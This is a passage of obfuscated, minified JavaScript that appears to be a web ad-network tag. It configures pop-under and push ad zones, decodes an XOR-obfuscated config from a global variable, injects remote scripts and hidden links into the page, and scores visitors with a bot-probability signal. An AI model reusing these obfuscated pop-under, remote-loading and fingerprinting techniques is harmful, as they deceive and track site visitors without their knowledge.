_0x8673c0=document[_0x526380(0x298)+_0x526380(0x4a8)];return _0x8673c0||(_0x8673c0=document[_0x526380(0x307)+_0x526380(0x1a8)](_0x526380(0x43f))),_0x8673c0||(_0x8673c0=document[_0x526380(0x307)+_0x526380(0x1a8)](_0x526380(0x415))),_0x8673c0;})());let _0xe39ec6=null;const _0x368b9e={};_0x368b9e[_0x6090e3(0x5a5)]=!0x1,_0x368b9e[_0x6090e3(0x2be)]=!0x1,_0x368b9e[_0x6090e3(0x51e)]=!0x1,_0x368b9e[_0x6090e3(0x1b9)+'al']=!0x1,_0x368b9e[_0x6090e3(0x737)+'r']=!0x1;class _0x55a3a7{#he;#ue=_0x368b9e;#pe;#w;#me=new Set();#be=new Set();#i;#we=!0x1;#fe=!0x1;#ve;#b=_0x6090e3(0x5c5)+_0x6090e3(0x367);#S=_0x6090e3(0x2df);#s=null;#ye=_0x6090e3(0x43f);#Se;#ke=!0x1;[_0x6090e3(0x30d)+'op']=!0x1;#x;#Ce=!0x1;#Ae={};#xe;constructor(_0x4fd65d={}){const _0x3319f0=_0x6090e3;if(_0xe39ec6)return _0xe39ec6;_0xe39ec6=this;let _0x54d2db=_0x3319f0(0x43f);if(_0x4fd65d[_0x3319f0(0x373)]&&(this.#Ae=_0x4fd65d[_0x3319f0(0x373)],_0x54d2db=_0x3319f0(0x72e)),this.#i=new _0x5ba011(_0x54d2db),this.#ve=(_0x191188=>{const _0x8197e0=_0x3319f0,_0x41dcc6={};_0x41dcc6[_0x8197e0(0x340)]=[],_0x41dcc6[_0x8197e0(0x668)]=[],_0x41dcc6[_0x8197e0(0x527)]=[];const _0x481e73={};_0x481e73[_0x8197e0(0x340)]=[],_0x481e73[_0x8197e0(0x4ea)]=[],_0x481e73[_0x8197e0(0x668)]=[],_0x481e73[_0x8197e0(0x527)]=[];const _0xf5feef=_0x41dcc6,_0x5cc01b=_0x481e73,_0x2057d3=_0x850554=>{const _0x37bff9=_0x8197e0,_0x105ac2=_0x850554[_0x37bff9(0x743)+_0x37bff9(0x537)]===window?_0x37bff9(0x6d3):_0x37bff9(0x72d);_0x191188[_0x37bff9(0x511)](_0x105ac2+(_0x37bff9(0x4f6)+_0x37bff9(0x272)+_0x37bff9(0x4b5))),_0xf5feef[_0x37bff9(0x340)][_0x37bff9(0x379)](_0x45fdee=>{const _0x4ebb41=_0x37bff9;_0x191188[_0x4ebb41(0x511)](_0x105ac2+(_0x4ebb41(0x4f6)+_0x4ebb41(0x272)+_0x4ebb41(0x1ef)+_0x4ebb41(0x28d)+'r')),_0x45fdee[_0x4ebb41(0x1e5)](_0x850554);});},_0x237b9d=_0x5793c1=>{const _0x486cad=_0x8197e0,_0x3cb97a=_0x5793c1[_0x486cad(0x743)+_0x486cad(0x537)]===window?_0x486cad(0x6d3):_0x486cad(0x72d);_0x191188[_0x486cad(0x511)](_0x3cb97a+(_0x486cad(0x4f6)+_0x486cad(0x773))),_0x5cc01b[_0x486cad(0x340)][_0x486cad(0x379)](_0x1a4e7d=>{const _0x1954bc=_0x486cad;_0x191188[_0x1954bc(0x511)](_0x3cb97a+(_0x1954bc(0x4f6)+_0x1954bc(0x1d8)+_0x1954bc(0x6cb))),_0x1a4e7d[_0x1954bc(0x1e5)](_0x5793c1);});},_0x2dc18b=_0x252392=>{const _0x22a69e=_0x8197e0,_0x187694=_0x252392[_0x22a69e(0x743)+_0x22a69e(0x537)]===window?_0x22a69e(0x6d3):_0x22a69e(0x72d);_0x191188[_0x22a69e(0x511)](_0x187694+(_0x22a69e(0x592)+_0x22a69e(0x61d)+_0x22a69e(0x4e5))),_0xf5feef[_0x22a69e(0x668)][_0x22a69e(0x379)](_0x4b6ddd=>{const _0x2ca342=_0x22a69e;_0x191188[_0x2ca342(0x511)](_0x187694+(_0x2ca342(0x592)+_0x2ca342(0x61d)+_0x2ca342(0x24c)+_0x2ca342(0x5cb))),_0x4b6ddd[_0x2ca342(0x1e5)](_0x252392);});},_0x1459b8=_0x1cd8a8=>{const _0x55a85f=_0x8197e0,_0x34f670=_0x1cd8a8[_0x55a85f(0x743)+_0x55a85f(0x537)]===window?_0x55a85f(0x6d3):_0x55a85f(0x72d);_0x191188[_0x55a85f(0x511)](_0x34f670+_0x55a85f(0x596)),_0x5cc01b[_0x55a85f(0x668)][_0x55a85f(0x379)](_0x5f3c00=>{const _0x538cd6=_0x55a85f;_0x191188[_0x538cd6(0x511)](_0x34f670+(_0x538cd6(0x263)+_0x538cd6(0x3c5)+_0x538cd6(0x641))),_0x5f3c00[_0x538cd6(0x1e5)](_0x1cd8a8);});},_0xc03223=_0xfff0f2=>{const _0x107d65=_0x8197e0;_0x5cc01b[_0x107d65(0x4ea)][_0x107d65(0x379)](_0x4d8fdf=>{const _0x4a1d15=_0x107d65;_0x4d8fdf[_0x4a1d15(0x1e5)](_0xfff0f2);});};return{'subscribe':(_0x4b4040,_0x3e9fab,_0x952ff3)=>{const _0x3b3025=_0x8197e0;if(!_0xf5feef[_0x4b4040]||!_0x5cc01b[_0x4b4040])throw new Error(_0x4b4040+(_0x3b3025(0x34d)+_0x3b3025(0x3a4)));_0x952ff3?_0xf5feef[_0x4b4040][_0x3b3025(0x6b8)](_0x3e9fab):_0x5cc01b[_0x4b4040][_0x3b3025(0x6b8)](_0x3e9fab);},'unsubscribe':(_0x2d1562,_0x42ffb7,_0xd8912d)=>{const _0x51e0a2=_0x8197e0;if(!_0xf5feef[_0x2d1562]||!_0x5cc01b[_0x2d1562])throw new Error(_0x2d1562+(_0x51e0a2(0x34d)+_0x51e0a2(0x3a4)));if(_0xd8912d){for(let _0x3839c1=0x0;_0x3839c1<_0xf5feef[_0x2d1562][_0x51e0a2(0x29a)];_0x3839c1++)_0xf5feef[_0x2d1562][_0x3839c1][_0x51e0a2(0x4e8)]===_0x42ffb7&&_0xf5feef[_0x2d1562][_0x51e0a2(0x1a0)](_0x3839c1,0x1);}else{for(let _0x5b7cd8=0x0;_0x5b7cd8<_0x5cc01b[_0x2d1562][_0x51e0a2(0x29a)];_0x5b7cd8++)_0x5cc01b[_0x2d1562][_0x5b7cd8][_0x51e0a2(0x4e8)]===_0x42ffb7&&_0x5cc01b[_0x2d1562][_0x51e0a2(0x1a0)](_0x5b7cd8,0x1);}},'attachListeners':()=>{const _0x3d81c7=_0x8197e0;window[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x340),_0x2057d3,!0x0),window[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x340),_0x237b9d,!0x1),window[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x668),_0x2dc18b,!0x0),window[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x668),_0x1459b8,!0x1),document[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x340),_0x2057d3,!0x0),document[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x340),_0x237b9d),document[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x668),_0x2dc18b,!0x0),document[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x668),_0x1459b8),window[_0x3d81c7(0x702)+_0x3d81c7(0x59e)](_0x3d81c7(0x4ea),_0xc03223);},'detachListeners':()=>{const _0x2028ac=_0x8197e0;window[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x340),_0x2057d3,!0x0),window[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x340),_0x237b9d,!0x1),window[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x668),_0x2dc18b,!0x0),window[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x668),_0x1459b8,!0x1),document[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x340),_0x2057d3,!0x0),document[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x340),_0x237b9d),document[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x668),_0x2dc18b,!0x0),document[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x668),_0x1459b8),window[_0x2028ac(0x5fd)+_0x2028ac(0x5ae)](_0x2028ac(0x4ea),_0xc03223);}};})(this.#i),this.#ve[_0x3319f0(0x4e7)+_0x3319f0(0x578)](),this[_0x3319f0(0x614)+_0x3319f0(0x664)](),this.#Se=_0x138d6e(),this.#x=_0x2a81b5(),this.#xe=new _0x2a2ecb(new _0x5ba011('sd'),_0xe39ec6,new _0x3a25ea(_0x3319f0(0x420)+_0x3319f0(0x713))),this.#i[_0x3319f0(0x511)](_0x3319f0(0x577)+_0x3319f0(0x771)+_0x3319f0(0x71c)+_0x3319f0(0x6bb)+_0x3319f0(0x19f)+_0x3319f0(0x679)),this.#i[_0x3319f0(0x511)](_0x3319f0(0x49f)+_0x3319f0(0x326),_0x208032),window[_0x1eee14]&&(this.#s=JSON[_0x3319f0(0x682)](JSON[_0x3319f0(0x5dd)](window[_0x1eee14])),this.#he=this.#s[_0x3319f0(0x437)],delete window[_0x1eee14]),window[_0x4720ac]&&(this.#s=JSON[_0x3319f0(0x682)](((_0x24e540,_0x2b62ad=_0x3319f0(0x3b5)+_0x3319f0(0x790))=>[...atob(_0x24e540)][_0x3319f0(0x476)]((_0x4f5ed2,_0x52430f)=>String[_0x3319f0(0x21b)+'de'](_0x4f5ed2[_0x3319f0(0x4d7)](0x0)^_0x2b62ad[_0x3319f0(0x4d7)](_0x52430f%_0x2b62ad[_0x3319f0(0x29a)])))[_0x3319f0(0x716)](''))(window[_0x4720ac])),this.#he=this.#s[_0x3319f0(0x437)],delete window[_0x4720ac]),this.#s||(this.#he=new URL(_0x2e2f06[_0x3319f0(0x385)])[_0x3319f0(0x398)],_0x2e2f06[_0x3319f0(0x7a0)+'te'](_0xf2b8d)&&(this.#s=JSON[_0x3319f0(0x682)](_0x2e2f06[_0x3319f0(0x4a0)+'te'](_0xf2b8d)),_0x2e2f06[_0x3319f0(0x230)+_0x3319f0(0x5aa)](_0xf2b8d))),this.#s&&this.#i[_0x3319f0(0x511)](_0x3319f0(0x3d7)+_0x3319f0(0x19d),this.#s),_0x2e2f06[_0x3319f0(0x4a0)+'te'](_0x3319f0(0x624)+'ew'))return this.#i[_0x3319f0(0x511)](_0x3319f0(0x464)+'de'),void(this.#Ce=!0x0);_0x5f25cf(),this.#Ie(),this.#Ee(),this.#Te(),this.#xe[_0x3319f0(0x1ea)]();}[_0x6090e3(0x792)+'d'](){const _0x374c51=_0x6090e3;return this.#xe[_0x374c51(0x792)+'d']();}[_0x6090e3(0x15a)+_0x6090e3(0x42a)+_0x6090e3(0x179)](){const _0x22638e=_0x6090e3;this.#xe[_0x22638e(0x15a)+_0x22638e(0x42a)+_0x22638e(0x179)]();}async[_0x6090e3(0x614)+_0x6090e3(0x664)](_0x9a4d00){if(void 0x0===this.#pe){this.#pe=await _0xda2fe2(this.#i,!0x0);let _0x35c0c4='';for(const _0x198240 in this.#pe)_0x35c0c4+='&'+_0x198240+'='+this.#pe[_0x198240];this.#w=_0x35c0c4;}return _0x9a4d00?this.#pe:this.#w;}[_0x6090e3(0x1fd)+'in'](){return this.#he;}async[_0x6090e3(0x261)](){const _0x499b2c=_0x6090e3;try{const {probability:_0x222c6b}=await _0x12023e();return _0x222c6b;}catch(_0x201c38){return this.#i[_0x499b2c(0x355)](_0x201c38),null;}}async[_0x6090e3(0x1ab)](){const _0x1c18cf=_0x6090e3;try{const {probability:_0x4de253,perSignal:_0x22418a}=await _0x12023e(),_0x181a2d={};return _0x181a2d[_0x1c18cf(0x74d)+'y']=_0x4de253,_0x181a2d[_0x1c18cf(0x3d0)]=_0x22418a,_0x181a2d;}catch(_0x2f90e9){return this.#i[_0x1c18cf(0x355)](_0x2f90e9),null;}}[_0x6090e3(0x341)+_0x6090e3(0x79a)+'g'](){return this.#Se;}[_0x6090e3(0x6ab)+_0x6090e3(0x1e7)](){const _0x13e0e0=_0x6090e3;this.#i[_0x13e0e0(0x511)](_0x13e0e0(0x5ce)+_0x13e0e0(0x27f)),this.#ke=!0x0;}[_0x6090e3(0x1f5)](){return this.#ke;}[_0x6090e3(0x56a)](_0x515e0c,_0x5825d5,_0x5e270f){const _0x5b329f=_0x6090e3;this.#ve[_0x5b329f(0x56a)](_0x515e0c,_0x5825d5,_0x5e270f);}[_0x6090e3(0x31e)+'e'](_0x542643,_0xef5f09,_0x521ca1){const _0x18cff3=_0x6090e3;this.#ve[_0x18cff3(0x31e)+'e'](_0x542643,_0xef5f09,_0x521ca1);}#Te(){const _0x41b8e8=_0x6090e3;if(document[_0x41b8e8(0x2ee)]){const _0x175a01=document[_0x41b8e8(0x59a)+_0x41b8e8(0x267)]('a');_0x175a01[_0x41b8e8(0x47a)][_0x41b8e8(0x717)]=_0x41b8e8(0x73f),_0x175a01[_0x41b8e8(0x47a)][_0x41b8e8(0x3ad)]=_0x41b8e8(0x461),_0x175a01[_0x41b8e8(0x47a)][_0x41b8e8(0x25c)]=_0x41b8e8(0x1fc),_0x175a01[_0x41b8e8(0x47a)][_0x41b8e8(0x3b9)]=_0x41b8e8(0x68d),_0x175a01[_0x41b8e8(0x47a)][_0x41b8e8(0x610)]=_0x41b8e8(0x68d);let _0x4dfe61=this.#b;return this.#s&&(_0x4dfe61=this.#s[_0x41b8e8(0x748)+_0x41b8e8(0x646)]),_0x175a01[_0x41b8e8(0x23f)]=location[_0x41b8e8(0x211)]+'//'+_0x4dfe61+(_0x41b8e8(0x3c8)+_0x41b8e8(0x377)),void document[_0x41b8e8(0x2ee)][_0x41b8e8(0x215)+'d'](_0x175a01);}setTimeout(this.#Te[_0x41b8e8(0x6b5)](this),0x64);}#Ee(){_0x2ae17b(_0xe39ec6);}#Ie(){const _0xf1dcce=_0x6090e3;if(document[_0xf1dcce(0x1d9)]){let _0x5e675f=new Set([this.#he,this.#b]);return this.#s&&_0x5e675f[_0xf1dcce(0x513)](this.#s[_0xf1dcce(0x748)+_0xf1dcce(0x646)]),_0x5e675f=Array[_0xf1dcce(0x1d1)](_0x5e675f),this.#i[_0xf1dcce(0x511)](_0xf1dcce(0x6a2)+_0xf1dcce(0x732),_0x5e675f),void _0x5e675f[_0xf1dcce(0x379)](_0xc6fbaf=>{const _0x4fa327=_0xf1dcce,_0x24448b=document[_0x4fa327(0x59a)+_0x4fa327(0x267)](_0x4fa327(0x50e));_0x24448b[_0x4fa327(0x644)]=_0x4fa327(0x1ec)+'ch',_0x24448b[_0x4fa327(0x23f)]='//'+_0xc6fbaf,document[_0x4fa327(0x1d9)][_0x4fa327(0x215)+'d'](_0x24448b);});}setTimeout(this.#Ie[_0xf1dcce(0x6b5)](this),0x64);}[_0x6090e3(0x429)](){const _0x45ea33=_0x6090e3;return Array[_0x45ea33(0x1d1)](this.#me);}[_0x6090e3(0x5bb)](_0x677e7){const _0x29a8c5=_0x6090e3,{zoneId:_0x2a0679,delay:_0x1b0087,targetElementsCssSelector:_0x55e0cb,triggerOnTargetElementsClick:_0x2bf216,targetCountries:_0x150dcc,triggerOnTargetCountries:_0x2bdeef,sub1:_0x441e15,sub2:_0x8e7266,publisherUrl:_0x4096de,storeUrl:_0x1ec870,c1:_0x4744aa,c2:_0x498f93,c3:_0x3a591c,pubHash:_0x3d3a77,pubClickId:_0x37c5a1,pubValue:_0x4cf391,fallbackOn:_0x237b56,isAutoTag:_0x2cd78d,collectiveZoneId:_0x243598,aggressivity:_0x2a1640,recordPageView:_0x5668fb,linkedZoneId:_0x52956c,abTest:_0x155b07,tagVersionSuffix:_0x5093ed}=_0x677e7;if(!_0x2a0679)throw new Error(_0x29a8c5(0x715)+_0x29a8c5(0x277)+_0x29a8c5(0x1b3)+_0x29a8c5(0x299));if(!_0x5473cc(_0x2a0679))throw new Error(_0x29a8c5(0x277)+_0x29a8c5(0x37d)+_0x29a8c5(0x365));if(void 0x0!==_0x1b0087&&(!_0x4e3485(_0x1b0087)||_0x1b0087<0x0))throw new Error(_0x29a8c5(0x3a6)+_0x29a8c5(0x5e1)+_0x29a8c5(0x22b)+_0x29a8c5(0x34b)+_0x29a8c5(0x2c2));if(void 0x0!==_0x55e0cb){if(!_0x5473cc(_0x55e0cb))throw new Error(_0x29a8c5(0x455)+_0x29a8c5(0x160)+_0x29a8c5(0x247)+_0x29a8c5(0x605)+'g');if(!(_0x2889ce=>{const _0x1014f3=_0x29a8c5;try{document[_0x1014f3(0x180)+_0x1014f3(0x5de)+'nt']()[_0x1014f3(0x448)+_0x1014f3(0x45e)](_0x2889ce);}catch{return!0x1;}return!0x0;})(_0x55e0cb))throw new Error(_0x29a8c5(0x455)+_0x29a8c5(0x160)+_0x29a8c5(0x247)+_0x29a8c5(0x3dd)+_0x29a8c5(0x2fa)+_0x29a8c5(0x45e));if(!_0x272dc1(_0x2bf216))throw new Error(_0x29a8c5(0x684)+_0x29a8c5(0x703)+_0x29a8c5(0x2f3)+_0x29a8c5(0x2f2)+_0x29a8c5(0x3fc));}if(void 0x0!==_0x150dcc){if(!(_0xfd6325=>{const _0x2c3c81=_0x29a8c5;if(!Array[_0x2c3c81(0x188)](_0xfd6325))return!0x1;if(0x0===_0xfd6325[_0x2c3c81(0x29a)])return!0x1;for(let _0x2040c9=0x0;_0x2040c9<_0xfd6325[_0x2c3c81(0x29a)];_0x2040c9++)if(_0x2c3c81(0x710)!=typeof _0xfd6325[_0x2040c9]||!/^[A-Z]{2}$/[_0x2c3c81(0x4b7)](_0xfd6325[_0x2040c9]))return!0x1;return!0x0;})(_0x150dcc))throw new Error(_0x29a8c5(0x3e4)+_0x29a8c5(0x2a1)+_0x29a8c5(0x779));if(!_0x272dc1(_0x2bdeef))throw new Error(_0x29a8c5(0x684)+_0x29a8c5(0x479)+_0x29a8c5(0x32b)+_0x29a8c5(0x184)+'n');}if(this.#be[_0x29a8c5(0x1b5)](_0x2a0679))return void this.#i[_0x29a8c5(0x355)](_0x29a8c5(0x22e)+_0x2a0679+(_0x29a8c5(0x18d)+_0x29a8c5(0x30b)));this.#be[_0x29a8c5(0x513)](_0x2a0679);const _0x37797e={};_0x37797e[_0x29a8c5(0x6ff)+_0x29a8c5(0x658)]=this.#ye,_0x37797e[_0x29a8c5(0x4e8)]=_0x2a0679,_0x37797e[_0x29a8c5(0x5fe)+_0x29a8c5(0x4cf)]=0x64,_0x37797e[_0x29a8c5(0x193)]=_0x1b0087,_0x37797e[_0x29a8c5(0x455)+_0x29a8c5(0x160)+_0x29a8c5(0x4ac)]=_0x55e0cb,_0x37797e[_0x29a8c5(0x684)+_0x29a8c5(0x703)+_0x29a8c5(0x6fc)]=_0x2bf216,_0x37797e[_0x29a8c5(0x3e4)+_0x29a8c5(0x492)]=_0x150dcc,_0x37797e[_0x29a8c5(0x684)+_0x29a8c5(0x479)+_0x29a8c5(0x6e9)]=_0x2bdeef,_0x37797e[_0x29a8c5(0x748)+_0x29a8c5(0x646)]=this.#b,_0x37797e[_0x29a8c5(0x619)+_0x29a8c5(0x2e6)]=this.#s,_0x37797e[_0x29a8c5(0x37b)+_0x29a8c5(0x58e)]=this.#x,_0x37797e[_0x29a8c5(0x3cc)]=_0x441e15,_0x37797e[_0x29a8c5(0x5ab)]=_0x8e7266,_0x37797e[_0x29a8c5(0x387)+'rl']=_0x4096de,_0x37797e[_0x29a8c5(0x1ac)]=_0x1ec870,_0x37797e['c1']=_0x4744aa,_0x37797e['c2']=_0x498f93,_0x37797e['c3']=_0x3a591c,_0x37797e[_0x29a8c5(0x304)]=_0x3d3a77,_0x37797e[_0x29a8c5(0x227)]=_0x37c5a1,_0x37797e[_0x29a8c5(0x78e)]=_0x4cf391,_0x37797e[_0x29a8c5(0x50f)]=_0x237b56,_0x37797e[_0x29a8c5(0x507)]=_0x2cd78d,_0x37797e[_0x29a8c5(0x452)+_0x29a8c5(0x4c0)]=_0x243598,_0x37797e[_0x29a8c5(0x257)+'ty']=_0x2a1640,_0x37797e[_0x29a8c5(0x70f)+_0x29a8c5(0x42c)]=_0x5668fb,_0x37797e[_0x29a8c5(0x72a)+'Id']=_0x52956c,_0x37797e[_0x29a8c5(0x29f)]=_0x155b07,_0x37797e[_0x29a8c5(0x3cd)+_0x29a8c5(0x580)]=_0x5093ed;const _0x10e729=_0x37797e;if(this.#Ae[_0x29a8c5(0x191)])return _0x10e729[_0x29a8c5(0x5fa)+_0x29a8c5(0x29e)+_0x29a8c5(0x4c6)]=!0x0,void new this.#Ae[(_0x29a8c5(0x191))](_0x10e729);if(this.#ue[_0x29a8c5(0x5a5)]||this.#we){if(window[_0x29a8c5(0x191)])return this.#me[_0x29a8c5(0x513)](_0x10e729[_0x29a8c5(0x4e8)]),void new PopUnder(_0x10e729);const _0x179a38=setInterval(()=>{const _0x320744=_0x29a8c5;window[_0x320744(0x191)]&&(this.#me[_0x320744(0x513)](_0x10e729[_0x320744(0x4e8)]),new PopUnder(_0x10e729),clearInterval(_0x179a38));},0x64);}else{this.#i[_0x29a8c5(0x511)](_0x29a8c5(0x797)+_0x29a8c5(0x783)+_0x29a8c5(0x5a2)),this.#we=!0x0;const _0x494750=document[_0x29a8c5(0x59a)+_0x29a8c5(0x267)](_0x29a8c5(0x749));_0x494750[_0x29a8c5(0x78d)]=_0x29a8c5(0x23c)+_0x29a8c5(0x3c3),_0x494750[_0x29a8c5(0x385)]=location[_0x29a8c5(0x211)]+'//'+this.#he+(_0x29a8c5(0x1e3)+_0x29a8c5(0x76a)),_0x494750[_0x29a8c5(0x543)]=()=>{const _0x531b5c=_0x29a8c5;this.#ue[_0x531b5c(0x5a5)]=!0x0,this.#we=!0x1,_0x2cd78d?this.#me[_0x531b5c(0x513)](_0x243598):this.#me[_0x531b5c(0x513)](_0x10e729[_0x531b5c(0x4e8)]),new PopUnder(_0x10e729);},_0x494750[_0x29a8c5(0x1c5)]=()=>{const _0x8a6e3c=_0x29a8c5;this.#ue[_0x8a6e3c(0x5a5)]=!0x1,this.#we=!0x1,this.#i[_0x8a6e3c(0x355)](_0x8a6e3c(0x786)+_0x8a6e3c(0x392)+_0x494750[_0x8a6e3c(0x385)]);},document[_0x29a8c5(0x1d9)][_0x29a8c5(0x215)+'d'](_0x494750);}}[_0x6090e3(0x4b1)+_0x6090e3(0x534)](_0x3958d5){const _0x516bc2=_0x6090e3;if(this.#ue[_0x516bc2(0x51e)])return void this.#i[_0x516bc2(0x355)](_0x516bc2(0x38d)+_0x516bc2(0x6db)+_0x516bc2(0x15b)+_0x516bc2(0x259));this.#ue[_0x516bc2(0x51e)]=!0x0;const {zoneId:_0x138716,delay:_0x2f6065,maxAds:_0x5c3e25,renderPosDesktop:_0x8850f4,renderPosMobile:_0x57acdf,offsetTop:_0x14c514,sub1:_0x372677,isAutoTag:_0x4eabcd,collectiveZoneId:_0x50ca4f,linkedZoneId:_0xc9b762,aggressivity:_0x2f3d95,recordPageView:_0x287463,abTest:_0x3bd09c,tagVersionSuffix:_0x2a6d77}=_0x3958d5;let {refreshRate:_0x2d6f78}=_0x3958d5;if(!_0x138716)throw new Error(_0x516bc2(0x715)+_0x516bc2(0x277)+_0x516bc2(0x1b3)+_0x516bc2(0x299));if(!_0x5473cc(_0x138716))throw new Error(_0x516bc2(0x277)+_0x516bc2(0x37d)+_0x516bc2(0x365));if(void 0x0!==_0x2d6f78&&(!_0x4e3485(_0x2d6f78)||_0x2d6f78<0x0))throw new Error(_0x516bc2(0x69c)+_0x516bc2(0x181)+_0x516bc2(0x196)+_0x516bc2(0x1d5)+_0x516bc2(0x346));if(void 0x0!==_0x2f6065&&(!_0x4e3485(_0x2f6065)||_0x2f6065<0x0))throw new Error(_0x516bc2(0x3a6)+_0x516bc2(0x5e1)+_0x516bc2(0x22b)+_0x516bc2(0x34b)+_0x516bc2(0x2c2));if(void 0x0!==_0x5c3e25&&(!_0x4e3485(_0x5c3e25)||_0x5c3e25<0x1))throw new Error(_0x516bc2(0x4ec)+_0x516bc2(0x44f)+_0x516bc2(0x36d)+_0x516bc2(0x1eb)+_0x516bc2(0x27a));if(void 0x0!==_0x8850f4&&!_0x4af6d4(_0x8850f4))throw new Error(_0x516bc2(0x226)+_0x516bc2(0x477)+_0x516bc2(0x594));if(void 0x0!==_0x57acdf&&!_0x4af6d4(_0x57acdf))throw new Error(_0x516bc2(0x652)+_0x516bc2(0x6ee)+_0x516bc2(0x779));if(void 0x0!==_0x14c514&&(!_0x4e3485(_0x14c514)||_0x14c514<0x0))throw new Error(_0x516bc2(0x1b8)+_0x516bc2(0x159)+_0x516bc2(0x43c)+_0x516bc2(0x77b)+_0x516bc2(0x295));this.#i[_0x516bc2(0x511)](_0x516bc2(0x198)+_0x516bc2(0x692)+_0x516bc2(0x17d)),_0x4eabcd?this.#me[_0x516bc2(0x513)](_0x50ca4f):this.#me[_0x516bc2(0x513)](_0x138716),void 0x0!==_0x2d6f78&&_0x2d6f78>0x0&&_0x2d6f78<0xa&&(_0x2d6f78<0x5?_0x2d6f78*=0x3c:_0x2d6f78=0x1e),this.#i[_0x516bc2(0x511)](_0x516bc2(0x32a)+_0x516bc2(0x504),_0x2d6f78);const _0x17177d={};_0x17177d[_0x516bc2(0x4e8)]=_0x138716,_0x17177d[_0x516bc2(0x69c)+'e']=_0x2d6f78??0x3c,_0x17177d[_0x516bc2(0x193)]=_0x2f6065??0x0,_0x17177d[_0x516bc2(0x726)]=_0x5c3e25??0x1,_0x17177d[_0x516bc2(0x226)+_0x516bc2(0x436)]=_0x8850f4??_0x516bc2(0x610),_0x17177d[_0x516bc2(0x652)+_0x516bc2(0x1e2)]=_0x57acdf??_0x516bc2(0x610),_0x17177d[_0x516bc2(0x613)]=_0x14c514??0x0,_0x17177d[_0x516bc2(0x3cc)]=_0x372677,_0x17177d[_0x516bc2(0x507)]=_0x4eabcd,_0x17177d[_0x516bc2(0x452)+_0x516bc2(0x4c0)]=_0x50ca4f,_0x17177d[_0x516bc2(0x72a)+'Id']=_0xc9b762,_0x17177d[_0x516bc2(0x257)+'ty']=_0x2f3d95,_0x17177d[_0x516bc2(0x70f)+_0x516bc2(0x42c)]=_0x287463,_0x17177d[_0x516bc2(0x29f)]=_0x3bd09c,_0x17177d[_0x516bc2(0x3cd)+_0x516bc2(0x580)]=_0x2a6d77,_0x17177d[_0x516bc2(0x748)+_0x516bc2(0x646)]=this.#b,_0x17177d[_0x516bc2(0x619)+_0x516bc2(0x2e6)]=this.#s,_0x17177d[_0x516bc2(0x6ff)+_0x516bc2(0x658)]=this.#ye,_0x17177d[_0x516bc2(0x5fa)+_0x516bc2(0x29e)+_0x516bc2(0x4c6)]=!0x1,_0x17177d[_0x516bc2(0x37b)+_0x516bc2(0x58e)]=this.#x;const _0x55ce02=_0x17177d;if(this.#Ae[_0x516bc2(0x2bc)])return _0x55ce02[_0x516bc2(0x5fa)+_0x516bc2(0x29e)+_0x516bc2(0x4c6)]=!0x0,void new this.#Ae[(_0x516bc2(0x2bc))](_0x55ce02);if(window[_0x516bc2(0x2bc)])new window[(_0x516bc2(0x2bc))](_0x55ce02);else{const _0x44c0f2=document[_0x516bc2(0x59a)+_0x516bc2(0x267)](_0x516bc2(0x749));_0x44c0f2[_0x516bc2(0x78d)]=_0x516bc2(0x23c)+_0x516bc2(0x3c3),_0x44c0f2[_0x516bc2(0x385)]=window[_0x516bc2(0x6e7)][_0x516bc2(0x211)]+'//'+this.#he+(_0x516bc2(0x4fc)+_0x516bc2(0x1e6)+'s'),_0x44c0f2[_0x516bc2(0x1b0)+'te'](_0x516bc2(0x56c),'1'),_0x44c0f2[_0x516bc2(0x543)]=()=>{const _0x4bb824=_0x516bc2;new window[(_0x4bb824(0x2bc))](_0x55ce02);},_0x44c0f2[_0x516bc2(0x1c5)]=()=>{const _0x538228=_0x516bc2;this.#i[_0x538228(0x355)](_0x538228(0x786)+_0x538228(0x392)+_0x44c0f2[_0x538228(0x385)]);},document[_0x516bc2(0x1d9)][_0x516bc2(0x215)+'d'](_0x44c0f2);}}[_0x6090e3(0x595)](_0x8e426e){const _0x27cdec=_0x6090e3,{zoneId:_0x5ac2dc,width:_0x250d46,height:_0x3676cf,renderIn:_0x473f93,sub1:_0x37c8a4,currentScript:_0x5d8e5f}=_0x8e426e;if(!_0x5ac2dc)throw new Error(_0x27cdec(0x715)+_0x27cdec(0x277)+_0x27cdec(0x1b3)+_0x27cdec(0x299));if(!_0x5473cc(_0x5ac2dc))throw new Error(_0x27cdec(0x277)+_0x27cdec(0x37d)+_0x27cdec(0x365));if(void 0x0!==_0x250d46&&!_0x4e3485(_0x250d46))throw new Error(_0x27cdec(0x4cc)+_0x27cdec(0x44e)+_0x27cdec(0x49e));if(void 0x0!==_0x3676cf&&!_0x4e3485(_0x3676cf))throw new Error(_0x27cdec(0x6fe)+_0x27cdec(0x1f8)+_0x27cdec(0x382)+'r');let _0x3f5bd6;this.#i[_0x27cdec(0x511)](_0x27cdec(0x6e4)+_0x27cdec(0x4f9)+'ge',_0x5ac2dc),_0x473f93||(document[_0x27cdec(0x298)+_0x27cdec(0x4a8)]&&document[_0x27cdec(0x298)+_0x27cdec(0x4a8)][_0x27cdec(0x2a7)+_0x27cdec(0x267)]&&(_0x3f5bd6=document[_0x27cdec(0x298)+_0x27cdec(0x4a8)][_0x27cdec(0x2a7)+_0x27cdec(0x267)]),_0x5d8e5f&&(_0x3f5bd6=_0x5d8e5f[_0x27cdec(0x2a7)+_0x27cdec(0x267)]));const 